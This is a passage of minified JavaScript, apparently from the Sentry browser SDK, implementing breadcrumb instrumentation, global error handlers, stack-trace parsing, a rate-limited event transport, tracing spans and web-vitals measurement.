")};if("assert"===e.level){if(!1!==e.args[0])return;n.message=`Assertion failed: ${B(e.args.slice(1)," ")||"console.assert"}`,n.data.arguments=e.args.slice(1)}Rr(n,{input:e.args,level:e.level})}}(t)),e.dom&&(n=function(t,e){return function(n){if(Ot()!==t)return;let r,s,o="object"==typeof e?e.serializeAttribute:void 0,i="object"==typeof e&&"number"==typeof e.maxStringLength?e.maxStringLength:void 0;i&&i>Qr&&(Zr&&F.warn(`\`dom.maxStringLength\` cannot exceed 1024, but a value of ${i} was configured. Sentry will use 1024 instead.`),i=Qr),"string"==typeof o&&(o=[o]);try{const t=n.event,e=function(t){return!!t&&!!t.target}(t)?t.target:t;r=k(e,{keyAttrs:o,maxStringLength:i}),s=P(e)}catch{r="<unknown>"}if(0===r.length)return;const a={category:`ui.${n.name}`,message:r};s&&(a.data={"ui.component_name":s}),Rr(a,{event:n.event,name:n.name,global:n.global})}}(t,e.dom),vr("dom",n),br("dom",zr)),e.xhr&&Yr(function(t){return function(e){if(Ot()!==t)return;const{startTimestamp:n,endTimestamp:r}=e,s=e.xhr[Jr];if(!n||!r||!s)return;const{method:o,url:i,status_code:a,body:c}=s,u={method:o,url:i,status_code:a},p={xhr:e.xhr,input:c,startTimestamp:n,endTimestamp:r},d={category:"xhr",data:u,type:"http",level:Dr(a)};t.emit("beforeOutgoingRequestBreadcrumb",d,p),Rr(d,p)}}(t)),e.fetch&&kr(function(t){return function(e){if(Ot()!==t)return;const{startTimestamp:n,endTimestamp:r}=e;if(r&&(!e.fetchData.url.match(/sentry_key/)||"POST"!==e.fetchData.method))if(e.fetchData.method,e.fetchData.url,e.error){const s=e.fetchData,o={data:e.error,input:e.args,startTimestamp:n,endTimestamp:r},i={category:"fetch",data:s,level:"error",type:"http"};t.emit("beforeOutgoingRequestBreadcrumb",i,o),Rr(i,o)}else{const s=e.response,o={...e.fetchData,status_code:s?.status};e.fetchData.request_body_size,e.fetchData.response_body_size;const i={input:e.args,response:s,startTimestamp:n,endTimestamp:r},a={category:"fetch",data:o,type:"http",level:Dr(o.status_code)};t.emit("beforeOutgoingRequestBreadcrumb",a,i),Rr(a,i)}}}(t)),e.history&&Kr(function(t){return function(e){if(Ot()!==t)return;let n=e.from,r=e.to;const s=qr(dr.location.href);let o=n?qr(n):void 0;const i=qr(r);o?.path||(o=s),s.protocol===i.protocol&&s.host===i.host&&(r=i.relative),s.protocol===o.protocol&&s.host===o.host&&(n=o.relative),Rr({category:"navigation",data:{from:n,to:r}})}}(t)),e.sentry&&t.on("beforeSendEvent",function(t){return function(e){Ot()===t&&Rr({category:"sentry."+("transaction"===e.type?"transaction":"event"),event_id:e.event_id,level:e.level,message:et(e)},{event:e})}}(t))}}};const es=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],ns=(t={})=>{const e={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,unregisterOriginalCallbacks:!1,...t};return{name:"BrowserApiErrors",setupOnce(){e.setTimeout&&J(dr,"setTimeout",rs),e.setInterval&&J(dr,"setInterval",rs),e.requestAnimationFrame&&J(dr,"requestAnimationFrame",ss),e.XMLHttpRequest&&"XMLHttpRequest"in dr&&J(XMLHttpRequest.prototype,"send",os);const t=e.eventTarget;if(t){(Array.isArray(t)?t:es).forEach(t=>function(t,e){const n=dr,r=n[t]?.prototype;if(!r?.hasOwnProperty?.("addEventListener"))return;J(r,"addEventListener",function(n){return function(r,s,o){try{"function"==typeof s.handleEvent&&(s.handleEvent=mr(s.handleEvent,{mechanism:{data:{function:"handleEvent",handler:Je(s),target:t},handled:!1,type:"instrument"}}))}catch{}return e.unregisterOriginalCallbacks&&function(t,e,n){t&&"object"==typeof t&&"removeEventListener"in t&&"function"==typeof t.removeEventListener&&t.removeEventListener(e,n)}(this,r,s),n.apply(this,[r,mr(s,{mechanism:{data:{function:"addEventListener",handler:Je(s),target:t},handled:!1,type:"instrument"}}),o])}}),J(r,"removeEventListener",function(t){return function(e,n,r){try{const s=n.__sentry_wrapped__;s&&t.call(this,e,s,r)}catch{}return t.call(this,e,n,r)}})}(t,e))}}}};function rs(t){return function(...e){const n=e[0];return e[0]=mr(n,{mechanism:{data:{function:Je(t)},handled:!1,type:"instrument"}}),t.apply(this,e)}}function ss(t){return function(e){return t.apply(this,[mr(e,{mechanism:{data:{function:"requestAnimationFrame",handler:Je(t)},handled:!1,type:"instrument"}})])}}function os(t){return function(...e){const n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(t=>{t in n&&"function"==typeof n[t]&&J(n,t,function(e){const n={mechanism:{data:{function:t,handler:Je(e)},handled:!1,type:"instrument"}},r=V(e);return r&&(n.mechanism.data.handler=Je(r)),mr(e,n)})}),t.apply(this,e)}}const is=()=>({name:"BrowserSession",setupOnce(){void 0!==dr.document?(en({ignoreDuration:!0}),sn(),Kr(({from:t,to:e})=>{void 0!==t&&t!==e&&(en({ignoreDuration:!0}),sn())})):Zr&&F.warn("Using the `browserSessionIntegration` in non-browser environments is not supported.")}});let as=null;function cs(t){const e="error";vr(e,t),br(e,us)}function us(){as=i.onerror,i.onerror=function(t,e,n,r,s){return Sr("error",{column:r,error:s,line:n,msg:t,url:e}),!!as&&as.apply(this,arguments)},i.onerror.__SENTRY_INSTRUMENTED__=!0}let ps=null;function ds(t){const e="unhandledrejection";vr(e,t),br(e,ls)}function ls(){ps=i.onunhandledrejection,i.onunhandledrejection=function(t){return Sr("unhandledrejection",t),!ps||ps.apply(this,arguments)},i.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}const fs=(t={})=>{const e={onerror:!0,onunhandledrejection:!0,...t};return{name:"GlobalHandlers",setupOnce(){Error.stackTraceLimit=50},setup(t){e.onerror&&(!function(t){cs(e=>{const{stackParser:n,attachStacktrace:r}=hs();if(Ot()!==t||fr())return;const{msg:s,url:o,line:i,column:a,error:c}=e,u=function(t,e,n,r){const s=t.exception=t.exception||{},o=s.values=s.values||[],i=o[0]=o[0]||{},a=i.stacktrace=i.stacktrace||{},c=a.frames=a.frames||[],u=r,p=n,d=g(e)&&e.length>0?e:O();0===c.length&&c.push({colno:u,filename:d,function:Ue,in_app:!0,lineno:p});return t}(cr(n,c||s,void 0,r,!1),o,i,a);u.level="error",tn(u,{originalException:c,mechanism:{handled:!1,type:"onerror"}})})}(t),ms("onerror")),e.onunhandledrejection&&(!function(t){ds(e=>{const{stackParser:n,attachStacktrace:r}=hs();if(Ot()!==t||fr())return;const s=function(t){if(y(t))return t;try{if("reason"in t)return t.reason;if("detail"in t&&"reason"in t.detail)return t.detail.reason}catch{}return t}(e),o=y(s)?{exception:{values:[{type:"UnhandledRejection",value:`Non-Error promise rejection captured with value: ${String(s)}`}]}}:cr(n,s,void 0,r,!0);o.level="error",tn(o,{originalException:s,mechanism:{handled:!1,type:"onunhandledrejection"}})})}(t),ms("onunhandledrejection"))}}};function ms(t){Zr&&F.log(`Global Handler attached: ${t}`)}function hs(){const t=Ot();return t?.getOptions()||{stackParser:()=>[],attachStacktrace:!1}}const gs=()=>({name:"HttpContext",preprocessEvent(t){if(!dr.navigator&&!dr.location&&!dr.document)return;const e=hr(),n={...e.headers,...t.request?.headers};t.request={...e,...t.request,headers:n}}});function _s(t,e,n,r,s,o){if(!s.exception?.values||!o||!E(o.originalException,Error))return;const i=s.exception.values.length>0?s.exception.values[s.exception.values.length-1]:void 0;i&&(s.exception.values=ys(t,e,r,o.originalException,n,s.exception.values,i,0))}function ys(t,e,n,r,s,o,i,a){if(o.length>=n+1)return o;let c=[...o];if(E(r[s],Error)){vs(i,a);const o=t(e,r[s]),u=c.length;bs(o,s,u,a),c=ys(t,e,n,r[s],s,[o,...c],o,u)}return Array.isArray(r.errors)&&r.errors.forEach((r,o)=>{if(E(r,Error)){vs(i,a);const u=t(e,r),p=c.length;bs(u,`errors[${o}]`,p,a),c=ys(t,e,n,r,s,[u,...c],u,p)}}),c}function vs(t,e){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,..."AggregateError"===t.type&&{is_exception_group:!0},exception_id:e}}function bs(t,e,n,r){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,type:"chained",source:e,exception_id:n,parent_id:r}}const Ss=(t={})=>{const e=t.limit||5,n=t.key||"cause";return{name:"LinkedErrors",preprocessEvent(t,r,s){_s(tr,s.getOptions().stackParser,n,e,t,r)}}};function Es(t,e,n,r){const s={filename:t,function:"<anonymous>"===e?Ue:e,in_app:!0};return void 0!==n&&(s.lineno=n),void 0!==r&&(s.colno=r),s}const ws=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,Ts=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,xs=/\((\S*)(?::(\d+))(?::(\d+))\)/,ks=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,Is=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,Os=Be(...[[30,t=>{const e=ws.exec(t);if(e){const[,t,n,r]=e;return Es(t,Ue,+n,+r)}const n=Ts.exec(t);if(n){if(n[2]&&0===n[2].indexOf("eval")){const t=xs.exec(n[2]);t&&(n[2]=t[1],n[3]=t[2],n[4]=t[3])}const[t,e]=Ps(n[1]||Ue,n[2]);return Es(e,t,n[3]?+n[3]:void 0,n[4]?+n[4]:void 0)}}],[50,t=>{const e=ks.exec(t);if(e){if(e[3]&&e[3].indexOf(" > eval")>-1){const t=Is.exec(e[3]);t&&(e[1]=e[1]||"eval",e[3]=t[1],e[4]=t[2],e[5]="")}let t=e[3],n=e[1]||Ue;return[n,t]=Ps(n,t),Es(t,n,e[4]?+e[4]:void 0,e[5]?+e[5]:void 0)}}]]),Ps=(t,e)=>{const n=-1!==t.indexOf("safari-extension"),r=-1!==t.indexOf("safari-web-extension");return n||r?[-1!==t.indexOf("@")?t.split("@")[0]:Ue,n?`safari-extension:${e}`:`safari-web-extension:${e}`]:[t,e]},$s=Symbol.for("SentryBufferFullError");function Cs(t){const e=[];function n(t){return e.splice(e.indexOf(t),1)[0]||Promise.resolve(void 0)}return{$:e,add:function(r){if(!(void 0===t||e.length<t))return At($s);const s=r();return-1===e.indexOf(s)&&e.push(s),s.then(()=>n(s)).then(null,()=>n(s).then(null,()=>{})),s},drain:function(t){return new Rt((n,r)=>{let s=e.length;if(!s)return n(!0);const o=setTimeout(()=>{t&&t>0&&n(!1)},t);e.forEach(t=>{Ct(t).then(()=>{--s||(clearTimeout(o),n(!0))},r)})})}}}function As(t,{statusCode:e,headers:n},r=Date.now()){const s={...t},o=n?.["x-sentry-rate-limits"],i=n?.["retry-after"];if(o)for(const t of o.trim().split(",")){const[e,n,,,o]=t.split(":",5),i=parseInt(e,10),a=1e3*(isNaN(i)?60:i);if(n)for(const t of n.split(";"))"metric_bucket"===t&&o&&!o.split(";").includes("custom")||(s[t]=r+a);else s.all=r+a}else i?s.all=r+function(t,e=Date.now()){const n=parseInt(`${t}`,10);if(!isNaN(n))return 1e3*n;const r=Date.parse(`${t}`);return isNaN(r)?6e4:r-e}(i,r):429===e&&(s.all=r+6e4);return s}function Rs(t,e,n=Cs(t.bufferSize||64)){let r={};return{send:function(s){const o=[];if(On(s,(e,n)=>{const s=Ln(n);!function(t,e,n=Date.now()){return function(t,e){return t[e]||t.all||0}(t,e)>n}(r,s)?o.push(e):t.recordDroppedEvent("ratelimit_backoff",s)}),0===o.length)return Ct({});const i=kn(s[0],o),a=e=>{On(i,(n,r)=>{t.recordDroppedEvent(e,Ln(r))})};return n.add(()=>e({body:$n(i)}).then(t=>(void 0!==t.statusCode&&(t.statusCode<200||t.statusCode>=300)&&p&&F.warn(`Sentry responded with status code ${t.statusCode} to sent event.`),r=As(r,t),t),t=>{throw a("network_error"),p&&F.error("Encountered error running transport request:",t),t})).then(t=>t,t=>{if(t===$s)return p&&F.error("Skipped sending event because buffer is full."),a("queue_overflow"),Ct({});throw t})},flush:t=>n.drain(t)}}const Ls="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,Ds={};function js(t){const e=Ds[t];if(e)return e;let n=Ur[t];if(xr(n))return Ds[t]=n.bind(Ur);const r=Ur.document;if(r&&"function"==typeof r.createElement)try{const e=r.createElement("iframe");e.hidden=!0,r.head.appendChild(e);const s=e.contentWindow;s?.[t]&&(n=s[t]),r.head.removeChild(e)}catch(e){Ls&&F.warn(`Could not create sandbox iframe for ${t} check, bailing to window.${t}: `,e)}return n?Ds[t]=n.bind(Ur):n}function Ns(t){Ds[t]=void 0}function Ms(t,e=js("fetch")){let n=0,r=0;return Rs(t,function(s){const o=s.body.length;n+=o,r++;const i={body:s.body,method:"POST",referrerPolicy:"strict-origin",headers:t.headers,keepalive:n<=6e4&&r<15,...t.fetchOptions};if(!e)return Ns("fetch"),At("No fetch implementation available");try{return e(t.url,i).then(t=>(n-=o,r--,{statusCode:t.status,headers:{"x-sentry-rate-limits":t.headers.get("X-Sentry-Rate-Limits"),"retry-after":t.headers.get("Retry-After")}}))}catch(t){return Ns("fetch"),n-=o,r--,At(t)}})}function qs(){return!!function(){if(void 0===dr.window)return!1;const t=dr;if(t.nw)return!1;const e=t.chrome||t.browser;if(!e?.runtime?.id)return!1;const n=O(),r=["chrome-extension","moz-extension","ms-browser-extension","safari-web-extension"];return!(dr===dr.top&&r.some(t=>n.startsWith(`${t}://`)))}()&&(Zr&&A(()=>{console.error("[Sentry] You cannot use Sentry.init() in a browser extension, see: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")}),!0)}var Us=n(6540);class Fs{constructor(t={}){this._traceId=t.traceId||ft(),this._spanId=t.spanId||mt()}spanContext(){return{spanId:this._spanId,traceId:this._traceId,traceFlags:0}}end(t){}setAttribute(t,e){return this}setAttributes(t){return this}setStatus(t){return this}updateName(t){return this}isRecording(){return!1}addEvent(t,e,n){return this}addLink(t){return this}addLinks(t){return this}recordException(t,e){}}function Hs(t){if(!t||0===t.length)return;const e={};return t.forEach(t=>{const n=t.attributes||{},r=n[Ft],s=n[Ht];"string"==typeof r&&"number"==typeof s&&(e[t.name]={value:s,unit:r})}),e}class Bs{constructor(t={}){this._traceId=t.traceId||ft(),this._spanId=t.spanId||mt(),this._startTime=t.startTimestamp||ct(),this._links=t.links,this._attributes={},this.setAttributes({[qt]:"manual",[Mt]:t.op,...t.attributes}),this._name=t.name,t.parentSpanId&&(this._parentSpanId=t.parentSpanId),"sampled"in t&&(this._sampled=t.sampled),t.endTimestamp&&(this._endTime=t.endTimestamp),this._events=[],this._isStandaloneSpan=t.isStandalone,this._endTime&&this._onSpanEnded()}addLink(t){return this._links?this._links.push(t):this._links=[t],this}addLinks(t){return this._links?this._links.push(...t):this._links=t,this}recordException(t,e){}spanContext(){const{_spanId:t,_traceId:e,_sampled:n}=this;return{spanId:t,traceId:e,traceFlags:n?1:0}}setAttribute(t,e){return void 0===e?delete this._attributes[t]:this._attributes[t]=e,this}setAttributes(t){return Object.keys(t).forEach(e=>this.setAttribute(e,t[e])),this}updateStartTime(t){this._startTime=ge(t)}setStatus(t){return this._status=t,this}updateName(t){return this._name=t,this.setAttribute(Dt,"custom"),this}end(t){this._endTime||(this._endTime=ge(t),function(t){if(!p)return;const{description:e="< unknown name >",op:n="< unknown op >"}=ye(t),{spanId:r}=t.spanContext(),s=`[Tracing] Finishing "${n}" ${xe(t)===t?"root ":""}span "${e}" with ID ${r}`;F.log(s)}(this),this._onSpanEnded())}getSpanJSON(){return{data:this._attributes,description:this._name,op:this._attributes[Mt],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:be(this._status),timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[qt],profile_id:this._attributes[zt],exclusive_time:this._attributes[Wt],measurements:Hs(this._events),is_segment:this._isStandaloneSpan&&xe(this)===this||void 0,segment_id:this._isStandaloneSpan?xe(this).spanContext().spanId:void 0,links:he(this._links)}}isRecording(){return!this._endTime&&!!this._sampled}addEvent(t,e,n){p&&F.log("[Tracing] Adding an event to span:",t);const r=zs(e)?e:n||ct(),s=zs(e)?{}:e||{},o={name:t,time:ge(r),attributes:s};return this._events.push(o),this}isStandaloneSpan(){return!!this._isStandaloneSpan}_onSpanEnded(){const t=Ot();t&&t.emit("spanEnd",this);if(!(this._isStandaloneSpan||this===xe(this)))return;if(this._isStandaloneSpan)return void(this._sampled?function(t){const e=Ot();if(!e)return;const n=t[1];if(!n||0===n.length)return void e.recordDroppedEvent("before_send","span");e.sendEnvelope(t)}(function(t,e){const n=Ae(t[0]),r=e?.getDsn(),s=e?.getOptions().tunnel,o={sent_at:(new Date).toISOString(),...function(t){return!!t.trace_id&&!!t.public_key}(n)&&{trace:n},...!!s&&r&&{dsn:te(r)}},i=e?.getOptions().beforeSendSpan,a=i?t=>{const e=ye(t);return i(e)||(Ie(),e)}:ye,c=[];for(const e of t){const t=a(e);t&&c.push(Cn(t))}return kn(o,c)}([this],t)):(p&&F.log("[Tracing] Discarding standalone span because its trace was not chosen to be sampled."),t&&t.recordDroppedEvent("sample_rate","span")));const e=this._convertSpanToTransaction();if(e){(ae(this).scope||xt()).captureEvent(e)}}_convertSpanToTransaction(){if(!Ws(ye(this)))return;this._name||(p&&F.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this._name="<unlabeled transaction>");const{scope:t,isolationScope:e}=ae(this),n=t?.getScopeData().sdkProcessingMetadata?.normalizedRequest;if(!0!==this._sampled)return;const r=Te(this).filter(t=>t!==this&&!function(t){return t instanceof Bs&&t.isStandaloneSpan()}(t)).map(t=>ye(t)).filter(Ws),s=this._attributes[Dt];delete this._attributes[Bt],r.forEach(t=>{delete t.data[Bt]});const o={contexts:{trace:fe(this)},spans:r.length>1e3?r.sort((t,e)=>t.start_timestamp-e.start_timestamp).slice(0,1e3):r,start_timestamp:this._startTime,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{capturedSpanScope:t,capturedSpanIsolationScope:e,dynamicSamplingContext:Ae(this)},request:n,...s&&{transaction_info:{source:s}}},i=Hs(this._events);return i&&Object.keys(i).length&&(p&&F.log("[Measurements] Adding measurements to transaction event",JSON.stringify(i,void 0,2)),o.measurements=i),o}}function zs(t){return t&&"number"==typeof t||t instanceof Date||Array.isArray(t)}function Ws(t){return!!(t.start_timestamp&&t.timestamp&&t.span_id&&t.trace_id)}function Js(t,e,n=()=>{}){let r;try{r=t()}catch(t){throw e(t),n(),t}return function(t,e,n){if(S(t))return t.then(t=>(n(),t),t=>{throw e(t),n(),t});return n(),t}(r,e,n)}const Ys="__SENTRY_SUPPRESS_TRACING__";function Gs(t){const e=Zs();if(e.startInactiveSpan)return e.startInactiveSpan(t);const n=Xs(t),{forceTransaction:r,parentSpan:s}=t;return(t.scope?e=>It(t.scope,e):void 0!==s?t=>Vs(s,t):t=>t())(()=>{const e=xt(),o=to(e,s);return t.onlyIfParent&&!o?new Fs:Ks({parentSpan:o,spanArguments:n,forceTransaction:r,scope:e})})}function Vs(t,e){const n=Zs();return n.withActiveSpan?n.withActiveSpan(t,e):It(n=>(gt(n,t||void 0),e(n)))}function Ks({parentSpan:t,spanArguments:e,forceTransaction:n,scope:r}){if(!re()){const r=new Fs;if(n||!t){Pe(r,{sampled:"false",sample_rate:"0",transaction:e.name,...Ae(r)})}return r}const s=kt();let o;if(t&&!n)o=function(t,e,n){const{spanId:r,traceId:s}=t.spanContext(),o=!e.getScopeData().sdkProcessingMetadata[Ys]&&ve(t),i=o?new Bs({...n,parentSpanId:r,traceId:s,sampled:o}):new Fs({traceId:s});we(t,i);const a=Ot();a&&(a.emit("spanStart",i),n.endTimestamp&&a.emit("spanEnd",i));return i}(t,r,e),we(t,o);else if(t){const n=Ae(t),{traceId:s,spanId:i}=t.spanContext(),a=ve(t);o=Qs({traceId:s,parentSpanId:i,...e},r,a),Pe(o,n)}else{const{traceId:t,dsc:n,parentSpanId:i,sampled:a}={...s.getPropagationContext(),...r.getPropagationContext()};o=Qs({traceId:t,parentSpanId:i,...e},r,a),n&&Pe(o,n)}return function(t){if(!p)return;const{description:e="< unknown name >",op:n="< unknown op >",parent_span_id:r}=ye(t),{spanId:s}=t.spanContext(),o=ve(t),i=xe(t),a=i===t,c=`[Tracing] Starting ${o?"sampled":"unsampled"} ${a?"root ":""}span`,u=[`op: ${n}`,`name: ${e}`,`ID: ${s}`];if(r&&u.push(`parent ID: ${r}`),!a){const{op:t,description:e}=ye(i);u.push(`root ID: ${i.spanContext().spanId}`),t&&u.push(`root op: ${t}`),e&&u.push(`root description: ${e}`)}F.log(`${c}\n  ${u.join("\n  ")}`)}(o),function(t,e,n){t&&(Y(t,ie,n),Y(t,oe,e))}(o,r,s),o}function Xs(t){const e={isStandalone:(t.experimental||{}).standalone,...t};if(t.startTime){const n={...e};return n.startTimestamp=ge(t.startTime),delete n.startTime,n}return e}function Zs(){return Tt(a())}function Qs(t,e,n){const r=Ot(),s=r?.getOptions()||{},{name:o=""}=t,i={spanAttributes:{...t.attributes},spanName:o,parentSampled:n};r?.emit("beforeSampling",i,{decision:!1});const a=i.parentSampled??n,c=i.spanAttributes,u=e.getPropagationContext(),[d,l,f]=e.getScopeData().sdkProcessingMetadata[Ys]?[!1]:function(t,e,n){if(!re(t))return[!1];let r,s;"function"==typeof t.tracesSampler?(s=t.tracesSampler({...e,inheritOrSampleWith:t=>"number"==typeof e.parentSampleRate?e.parentSampleRate:"boolean"==typeof e.parentSampled?Number(e.parentSampled):t}),r=!0):void 0!==e.parentSampled?s=e.parentSampled:void 0!==t.tracesSampleRate&&(s=t.tracesSampleRate,r=!0);const o=ce(s);if(void 0===o)return p&&F.warn(`[Tracing] Discarding root span because of invalid sample rate. Sample rate must be a boolean or a number between 0 and 1. Got ${JSON.stringify(s)} of type ${JSON.stringify(typeof s)}.`),[!1];if(!o)return p&&F.log("[Tracing] Discarding transaction because "+("function"==typeof t.tracesSampler?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),[!1,o,r];const i=n<o;return i||p&&F.log(`[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ${Number(s)})`),[i,o,r]}(s,{name:o,parentSampled:a,attributes:c,parentSampleRate:ce(u.dsc?.sample_rate)},u.sampleRand),m=new Bs({...t,attributes:{[Dt]:"custom",[jt]:void 0!==l&&f?l:void 0,...c},sampled:d});return!d&&r&&(p&&F.log("[Tracing] Discarding root span because its trace was not chosen to be sampled."),r.recordDroppedEvent("sample_rate","transaction")),r&&r.emit("spanStart",m),m}function to(t,e){if(e)return e;if(null===e)return;const n=_t(t);if(!n)return;const r=Ot();return(r?r.getOptions():{}).parentSpanIsAlwaysRootSpan?xe(n):n}function eo(t){return void 0!==t?e=>Vs(t,e):t=>t()}const no={idleTimeout:1e3,finalTimeout:3e4,childSpanTimeout:15e3};function ro(t,e={}){const n=new Map;let r,s=!1,o="externalFinish",i=!e.disableAutoFinish;const a=[],{idleTimeout:c=no.idleTimeout,finalTimeout:u=no.finalTimeout,childSpanTimeout:d=no.childSpanTimeout,beforeSpanEnd:l}=e,f=Ot();if(!f||!re()){const t=new Fs;return Pe(t,{sample_rate:"0",sampled:"false",...Ae(t)}),t}const m=xt(),h=ke(),g=function(t){const e=Gs(t);return gt(xt(),e),p&&F.log("[Tracing] Started span is an idle span"),e}(t);function _(){r&&(clearTimeout(r),r=void 0)}function y(t){_(),r=setTimeout(()=>{!s&&0===n.size&&i&&(o="idleTimeout",g.end(t))},c)}function v(t){r=setTimeout(()=>{!s&&i&&(o="heartbeatFailed",g.end(t))},d)}function b(t){s=!0,n.clear(),a.forEach(t=>t()),gt(m,h);const e=ye(g),{start_timestamp:r}=e;if(!r)return;e.data[Ut]||g.setAttribute(Ut,o),F.log(`[Tracing] Idle span "${e.op}" finished`);const i=Te(g).filter(t=>t!==g);let d=0;i.forEach(e=>{e.isRecording()&&(e.setStatus({code:2,message:"cancelled"}),e.end(t),p&&F.log("[Tracing] Cancelling span since span ended early",JSON.stringify(e,void 0,2)));const n=ye(e),{timestamp:r=0,start_timestamp:s=0}=n,o=s<=t,i=r-s<=(u+c)/1e3;if(p){const t=JSON.stringify(e,void 0,2);o?i||F.log("[Tracing] Discarding span since it finished after idle span final timeout",t):F.log("[Tracing] Discarding span since it happened after idle span was finished",t)}i&&o||(!function(t,e){t[Se]&&t[Se].delete(e)}(g,e),d++)}),d>0&&g.setAttribute("sentry.idle_span_discarded_spans",d)}return g.end=new Proxy(g.end,{apply(t,e,n){if(l&&l(g),e instanceof Fs)return;const[r,...s]=n,o=ge(r||ct()),i=Te(g).filter(t=>t!==g);if(!i.length)return b(o),Reflect.apply(t,e,[o,...s]);const a=i.map(t=>ye(t).timestamp).filter(t=>!!t),c=a.length?Math.max(...a):void 0,p=ye(g).start_timestamp,d=Math.min(p?p+u/1e3:1/0,Math.max(p||-1/0,Math.min(o,c||1/0)));return b(d),Reflect.apply(t,e,[d,...s])}}),a.push(f.on("spanStart",t=>{if(s||t===g||ye(t).timestamp||t instanceof Bs&&t.isStandaloneSpan())return;var e;Te(g).includes(t)&&(e=t.spanContext().spanId,_(),n.set(e,!0),v(ct()+d/1e3))})),a.push(f.on("spanEnd",t=>{var e;s||(e=t.spanContext().spanId,n.has(e)&&n.delete(e),0===n.size&&y(ct()+c/1e3))})),a.push(f.on("idleSpanEnableAutoFinish",t=>{t===g&&(i=!0,y(),n.size&&v())})),e.disableAutoFinish||y(),setTimeout(()=>{s||(g.setStatus({code:2,message:"deadline_exceeded"}),o="finalTimeout",g.end())},u),g}let so=!1;const oo=(t,e,n,r)=>{let s,o;return i=>{e.value>=0&&(i||r)&&(o=e.value-(s??0),(o||void 0===s)&&(s=e.value,e.delta=o,e.rating=((t,e)=>t>e[1]?"poor":t>e[0]?"needs-improvement":"good")(e.value,n),t(e)))}},io=(t=!0)=>{const e=Ur.performance?.getEntriesByType?.("navigation")[0];if(!t||e&&e.responseStart>0&&e.responseStart<performance.now())return e},ao=()=>{const t=io();return t?.activationStart??0},co=(t,e=-1)=>{const n=io();let r="navigate";n&&(Ur.document?.prerendering||ao()>0?r="prerender":Ur.document?.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-")));return{name:t,value:e,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:r}},uo=new WeakMap;function po(t,e){return uo.get(t)||uo.set(t,new e),uo.get(t)}class lo{constructor(){lo.prototype.__init.call(this),lo.prototype.__init2.call(this)}__init(){this._sessionValue=0}__init2(){this._sessionEntries=[]}_processEntry(t){if(t.hadRecentInput)return;const e=this._sessionEntries[0],n=this._sessionEntries[this._sessionEntries.length-1];this._sessionValue&&e&&n&&t.startTime-n.startTime<1e3&&t.startTime-e.startTime<5e3?(this._sessionValue+=t.value,this._sessionEntries.push(t)):(this._sessionValue=t.value,this._sessionEntries=[t]),this._onAfterProcessingUnexpectedShift?.(t)}}const fo=(t,e,n={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(t)){const r=new PerformanceObserver(t=>{Promise.resolve().then(()=>{e(t.getEntries())})});return r.observe({type:t,buffered:!0,...n}),r}}catch{}},mo=t=>{let e=!1;return()=>{e||(t(),e=!0)}};let ho=-1;const go=t=>{"hidden"===Ur.document.visibilityState&&ho>-1&&(ho="visibilitychange"===t.type?t.timeStamp:0,_o())},_o=()=>{removeEventListener("visibilitychange",go,!0),removeEventListener("prerenderingchange",go,!0)},yo=()=>{if(Ur.document&&ho<0){const t=ao(),e=Ur.document.prerendering?void 0:globalThis.performance.getEntriesByType("visibility-state").filter(e=>"hidden"===e.name&&e.startTime>t)[0]?.startTime;ho=e??("hidden"!==Ur.document?.visibilityState||Ur.document?.prerendering?1/0:0),addEventListener("visibilitychange",go,!0),addEventListener("prerenderingchange",go,!0)}return{get firstHiddenTime(){return ho}}},vo=t=>{Ur.document?.prerendering?addEventListener("prerenderingchange",()=>t(),!0):t()},bo=[1800,3e3],So=[.1,.25],Eo=(t,e={})=>{((t,e={})=>{vo(()=>{const n=yo(),r=co("FCP");let s;const o=fo("paint",t=>{for(const e of t)"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<n.firstHiddenTime&&(r.value=Math.max(e.startTime-ao(),0),r.entries.push(e),s(!0)))});o&&(s=oo(t,r,bo,e.reportAllChanges))})})(mo(()=>{const n=co("CLS",0);let r;const s=po(e,lo),o=t=>{for(const e of t)s._processEntry(e);s._sessionValue>n.value&&(n.value=s._sessionValue,n.entries=s._sessionEntries,r())},i=fo("layout-shift",o);i&&(r=oo(t,n,So,e.reportAllChanges),Ur.document?.addEventListener("visibilitychange",()=>{"hidden"===Ur.document?.visibilityState&&(o(i.takeRecords()),r(!0))}),Ur?.setTimeout?.(r))}))},wo=t=>{const e=e=>{"pagehide"!==e.type&&"hidden"!==Ur.document?.visibilityState||t(e)};Ur.document&&(addEventListener("visibilitychange",e,!0),addEventListener("pagehide",e,!0))},To=[100,300];let xo=0,ko=1/0,Io=0;const 